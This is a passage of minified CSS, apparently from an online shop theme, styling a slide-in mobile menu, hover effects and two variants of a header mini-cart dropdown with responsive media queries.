blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@-webkit-keyframes blur {to {-webkit-filter: blur(3px);filter: blur(3px);}}@-moz-keyframes blur {to {-moz-filter: blur(3px);filter: blur(3px);}}@keyframes blur {to {-webkit-filter: blur(3px);-moz-filter: blur(3px);filter: blur(3px);}}.hoverslide span, .hoverslide a {position: relative;display: inline-block;z-index: 1;}.hoverslide span:before, .hoverslide a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.hoverslide:hover span:before, .hoverslide:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.hoverslide span, .hoverslide span:before, .hoverslide a, .hoverslide a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}@media screen and (max-width: 991px) {.mobilemenu {position: fixed;z-index: 1009;left: 0;top: 0 !important;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.mobilemenu-content {position: fixed;z-index: 1;top: 0 !important;left: 0;height: 100%;width: 100%;max-width: 480px;line-height: 50px;font-weight: bold;overflow: auto;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.mobilemenu-header {position: fixed;left: 0;top: -50px !important;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.mobilemenu-toggle {text-decoration: none;}.mobilemenu-toggle:hover, .mobilemenu-toggle:focus {text-decoration: none;}.mobilemenu .mobilemenu-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.mobilemenu .mobilemenu-toggle:before, .mobilemenu .mobilemenu-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.mobilemenu .mobilemenu-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobilemenu .mobilemenu-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobilemenu.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.mobilemenu.active .mobilemenu-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.mobilemenu.active .mobilemenu-header {top: 0 !important;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.navbar ul.nav {display: block;padding-top: 50px;}.navbar ul.nav li {position: relative;padding: 0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li a {display: block;font-size: 15px;line-height: 20px;padding: 12px 50px 12px 20px;font-weight: bold;color: #333745;text-transform: uppercase;background: transparent;text-decoration: none;border-bottom: 1px solid #f0f0f0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #f82e56;text-decoration: none;}.navbar ul.nav li .arrow {position: absolute;z-index: 100;width: 50px;height: 45px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 45px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.navbar ul.nav li .arrow:before {color: #333745;content: "\e922";}.navbar ul.nav li .arrow:hover:before {color: #f82e56;}.navbar ul.nav li.submenu-open > .arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.navbar ul.nav li ul {display: none;padding: 0;margin: 0;opacity: 0;list-style: none;-webkit-transition: opacity 0.1s ease;-o-transition: opacity 0.1s ease;transition: opacity 0.1s ease;}.navbar ul.nav li ul a {padding-left: 40px;}.navbar ul.nav li ul ul a {padding-left: 60px;}.navbar ul.nav li ul ul ul a {padding-left: 80px;}.navbar ul.nav li ul ul ul ul a {padding-left: 100px;}.navbar ul.nav li ul ul ul ul a {padding-left: 120px;}.navbar ul.nav li.submenu-open > ul {opacity: 1;}}@media screen and (min-width: 481px) {.mobilemenu:after {content: '';position: absolute;top: 0;left: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.mobilemenu.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.header-cart.variant-1 .dropdown-container {min-width: 430px;padding: 20px 20px 10px;white-space: normal;}.header-cart.variant-1 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-1 .dropdown-container .block-title {font-size: 16px;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-1 .dropdown-container .block-content .items-total, .header-cart.variant-1 .dropdown-container .block-content .subtitle {display: block;width: 50%;float: left;font-size: 16px;line-height: 1.2em;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtitle {width: 100%;clear: both;padding-top: 15px;margin-bottom: 15px;}.header-cart.variant-1 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label {font-size: 16px;line-height: 1.2em;font-weight: bold;padding: 0 10px 0 0;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;line-height: 1.2em;font-weight: bold;color: #f82e56;display: inline-block;}.header-cart.variant-1 .dropdown-container .block-content .actions {clear: both;padding: 10px 0 0;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .actions button.checkout, .header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart {min-width: 170px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: inline-block;margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;line-height: 1.42857143;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {color: #333;text-decoration: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled], fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right {margin-right: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span {position: relative;top: 0;left: 0;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm {line-height: 25px;}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #333745;color: #ffffff;}.header-cart.variant-1 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-1 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-1 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-1 .dropdown-container .label {display: none;color: #191919;}.header-cart.variant-1 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-1 .dropdown-container .product-item {position: relative;width: 100%;margin-top: 10px;padding-bottom: 10px;}.header-cart.variant-1 .dropdown-container .product-item:after {content: '';display: table;clear: both;}.header-cart.variant-1 .dropdown-container .product-item:before {content: '';position: absolute;bottom: 0;right: 0;width: 100%;height: 1px;background-color: #f0f0f0;}.header-cart.variant-1 .dropdown-container .product-item-photo, .header-cart.variant-1 .dropdown-container .product-item-details {float: left;padding: 0;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.header-cart.variant-1 .dropdown-container .product-item-photo:hover {opacity: 0.7;}.header-cart.variant-1 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-1 .dropdown-container .product-item-details {width: calc(100% - 110px);}.header-cart.variant-1 .dropdown-container .product-item-name, .header-cart.variant-1 .dropdown-container .product-item-qty, .header-cart.variant-1 .dropdown-container .product-item-pricing {float: left;padding: 0 10px;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .product-item-name {width: 50%;margin-top: 7px;overflow: hidden;}.header-cart.variant-1 .dropdown-container .product-item-name a {color: #191919;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product-item-qty {width: 20%;}.header-cart.variant-1 .dropdown-container .product-item-qty input {width: 100%;padding: 5px;text-align: center;background: transparent;border: 0;font-size: 16px;font-weight: 600;}.header-cart.variant-1 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-1 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 16px;font-weight: 700;line-height: 2em;color: #f82e56;text-align: left;}.header-cart.variant-1 .dropdown-container .product.actions {position: absolute;z-index: 1;top: 0;right: 0;padding: 0;margin: 0;width: 60px;text-align: right;}.header-cart.variant-1 .dropdown-container .product.actions > div {display: inline-block;margin: 0 5px;}.header-cart.variant-1 .dropdown-container .product.actions a {display: block;color: #191919;text-decoration: none;margin: 5px 0;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span, .header-cart.variant-1 .dropdown-container .product.actions .action.delete span {display: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after, .header-cart.variant-1 .dropdown-container .product.actions .action.delete:after {display: block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;line-height: 20px;text-align: center;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after {content: "\e90e";}.header-cart.variant-1 .dropdown-container .total-title, .header-cart.variant-1 .dropdown-container .total-price {width: 50%;float: left;}.header-cart.variant-1 .dropdown-container .total-title {font-size: 14px;font-weight: 700;line-height: 1.8em;text-transform: uppercase;color: #333745;}.header-cart.variant-1 .dropdown-container .total-price {text-align: right;}.header-cart.variant-1 .dropdown-container button.btn {margin: 15px 0 0;}@media (min-width: 481px) and (max-width: 991px) {.header-cart.variant-1 .dropdown-container:after {content: '';position: absolute;top: 0;left: 0;right: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.header-cart.active .dropdown-container:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container {display: block !important;opacity: 1;position: fixed;z-index: 1004;right: 0;top: 0;height: 100%;width: 100%;visibility: hidden;background: transparent;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.header-cart.variant-1 .dropdown-container:before {display: none;}.header-cart.variant-1 .dropdown-container .block-content {position: fixed;z-index: 1;top: 0;right: 0;height: 100%;width: 100%;max-width: 480px;padding: 65px 15px 10px;overflow: auto;-webkit-transform: translateX(120%);-ms-transform: translateX(120%);transform: translateX(120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.header-cart.variant-1 .dropdown-container .block-title {position: fixed;display: block;right: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;cursor: pointer;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.header-cart.variant-1 .dropdown-container .block-title .qty {display: none;}.header-cart.variant-1 .dropdown-container .block-title:before, .header-cart.variant-1 .dropdown-container .block-title:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .dropdown-container .block-title:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .dropdown-container .block-title:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .product.actions {width: 30px;}.header-cart.variant-1.active .dropdown-container {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.header-cart.variant-1.active .dropdown-container .block-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.header-cart.variant-1.active .dropdown-container .block-title {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.header-cart.variant-1 .close {position: absolute;top: 0;right: 0;height: 100%;width: 60px;color: #ffffff;opacity: 1;}.header-cart.variant-1 .close span {display: none;}.header-cart.variant-1 .close:before, .header-cart.variant-1 .close:after {content: '';position: absolute;top: 22px;left: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .close:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .block-title span.empty {padding-bottom: 0 !important;font-size: 14px;line-height: 20px;}.header-cart.variant-1 .dropdown-container .block-title {height: auto;line-height: 20px;padding: 15px 35px;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}}@media screen and (max-width: 680px) {.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: block;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div .btn {width: 100%;}}.header-cart.variant-1 .dropdown-container .block-title span.empty {display: block;text-align: center;padding-bottom: 10px;}.header-cart.variant-2 .dropdown-container {width: 100%;background: #333745;color: #8f8f8f;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}.header-cart.variant-2 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-2 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-2 .dropdown-container .block-title {display: block;background: #424652;padding: 15px 45px 15px 15px;font-size: 20px;line-height: 26px;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;margin-top: 20px;text-align: right;font-size: 31px;line-height: 1.2em;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label {padding: 0 10px 0 0;font-size: 100%;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {display: inline-block;font-size: 31px;line-height: 1.2em;font-weight: bold;}.header-cart.variant-2 .dropdown-container .block-content .actions {clear: both;padding: 20px 0 20px;text-align: right;}.header-cart.variant-2 .dropdown-container .block-content .actions > div {display: inline-block;vertical-align: top;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .block-content .btn:hover {background-color: #ffffff;border-color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {background-color: #ffffff;border-color: #ffffff;color: #f82e56;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #f82e56;border-color: #f82e56;color: #ffffff;}.header-cart.variant-2 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-2 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .label {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-2 .dropdown-container .product-item {display: table;position: relative;width: 100%;margin-top: 20px;padding: 0 0 20px;border-bottom: 1px solid #3e4352;}.header-cart.variant-2 .dropdown-container .product-item-photo, .header-cart.variant-2 .dropdown-container .product-item-details {display: table-cell;float: none;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;vertical-align: middle;}.header-cart.variant-2 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-2 .dropdown-container .product-item-details {width: auto;}.header-cart.variant-2 .dropdown-container .product-item-name, .header-cart.variant-2 .dropdown-container .product-item-qty, .header-cart.variant-2 .dropdown-container .product-item-pricing {display: table-cell;vertical-align: middle;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-2 .dropdown-container .product-item-name {width: 45%;padding: 0 15px;margin-bottom: 15px;font-size: 25px;line-height: 28px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-name a {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product-item-qty {width: 25%;}.header-cart.variant-2 .dropdown-container .product-item-qty input {width: 65px;padding: 15px;border: 0;background-color: #424652;text-align: center;font-size: 25px;line-height: 35px;color: #ffffff;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: inline-block;vertical-align: top;padding: 0 5px;font-size: 25px;line-height: 65px;font-weight: 700;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 25px;line-height: 30px;font-weight: 700;color: #f82e56;text-align: left;}.header-cart.variant-2 .dropdown-container .product.actions {text-align: right;}.header-cart.variant-2 .dropdown-container .product.actions > div {display: inline-block;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .product.actions a {display: inline-block;font-size: 16px;line-height: 22px;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before, .header-cart.variant-2 .dropdown-container .product.actions .action.delete:before {display: inline-block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;padding-right: 4px;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before {content: "\e90e";}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 20px;}.header-cart.variant-2.dropdown-link .dropdown-container {overflow: hidden;visibility: visible;opacity: 1;top: 100%;max-height: 0;padding: 0;z-index: 1;border: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link:hover .dropdown-container {top: 100%;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper, .header-cart.variant-2.dropdown-link #minicart-content-wrapper {position: relative;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {content: '';position: absolute;z-index: 1;width: calc(100% + 30px);height: 2px;bottom: -15px;left: -15px;right: -15px;background: #f82e56;}.header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}body.touch .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {.header-cart.variant-2 {position: static;}}@media screen and (min-width: 992px) {@supports (-ms-accelerator:true) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {body.mac .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close {display: block;position: absolute;right: 10px;top: 14px;color: #ffffff !important;font-size: 26px;line-height: 30px;text-decoration: none;cursor: pointer;}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #f82e56;}@media screen and (max-width: 991px) {.header-cart.variant-2 .dropdown-container {left: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-name {font-size: 16px;line-height: 20px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty 